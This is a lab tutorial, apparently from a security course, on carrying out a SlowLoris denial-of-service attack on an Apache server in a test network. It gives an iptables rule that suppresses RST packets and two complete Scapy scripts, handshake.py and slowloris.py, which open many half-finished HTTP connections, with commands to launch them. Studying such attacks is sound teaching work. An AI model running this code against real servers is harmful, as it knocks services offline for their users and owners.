
An attacker therefore can render an Apache server unusable easily by sending incomplete HTTP requests. This is the SlowLoris attack.
Use this command to find your Web Server's IP address:
ifconfig
On the Web Server, execute these commands:
service apache2 start
firefox localhost

watch "netstat -pant"

On your Target Linux machine, you should see an ESTABLISHED connection to the server on local port 80, as shown below on this page. If you don't see it, try refreshing the browser on the Attacker Linux machine.
On the Attacker Linux Machine, open a Terminal window. In the Terminal window, execute these commands:
iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP
iptables -L

On the Attacker Linux machine, in a Terminal window, execute this command:
nano handshake.py
#!/usr/bin/env python
import sys
from scapy.all import *
if len(sys.argv) != 3:
print "Usage: ./handshake.py <target-ip> <source-port>"
sys.exit(1)
target = sys.argv[1]
sp = int(sys.argv[2])
i = IP()
i.dst = target
print "IP layer prepared: ", i.summary()
t = TCP()
t.dport = 80
t.sport = sp
t.flags = "S"
print "Sending TCP SYN Packet: ", t.summary()
ans = sr1(i/t)
print "Reply was: ",ans.summary()
t.seq = ans.ack
t.ack = ans.seq + 1
t.flags = "A"
print "Sending TCP ACK Packet: ", t.summary()
ans = sr(i/t/"X")
Here is an image of the script:

Save the file with Ctrl+X, Y, Enter.
On the Attacker machine, in the Terminal window, execute these commands.
chmod a+x handshake.py
./handshake.py 172.16.1.202 2000

Execute this command:

firefox localhost/server-status
nano slowloris.py
#!/usr/bin/env python
import sys
from scapy.all import *
if len(sys.argv) != 4:
print "Usage: ./slowloris.py <target-ip> <starting-source-port> <number-of-GETs>"
sys.exit(1)
target = sys.argv[1]
sp = int(sys.argv[2])
numgets = int(sys.argv[3])
print "Attacking ", target, " with ", numgets, " GETs"
i = IP()
i.dst = target
print "IP layer prepared: ", i.summary()
for s in range(sp, sp+numgets-1):
t = TCP()
t.dport = 80
t.sport = s
t.flags = "S"
ans = sr1(i/t, verbose=0)
t.seq = ans.ack
t.ack = ans.seq + 1
t.flags = "A"
get = "GET / HTTP/1.1\r\nHost: " + target
ans = sr1(i/t/get, verbose=0)
print "Attacking from port ", s
print "Done!"


This script is very similar to the handshake.py script. The only changes are that it sends an HTTP GET each time, which is incomplete because it is missing the final carriage return and line feed, and that it loops through many source ports.
On the Attacker Linux machine, in the Terminal window, execute these commands. In the second command, replace the IP address with the address of your Linux Target machine:
chmod a+x slowloris.py
./slowloris.py 192.168.198.133 3000 1000
Your screen should look like the image below on this page:

http://wikihead.wordpress.com/2011/01/09/packet-crafting-using-scapy/
http://blog.facilelogin.com/2010/12/hand-crafting-tcp-handshake-with-scapy.html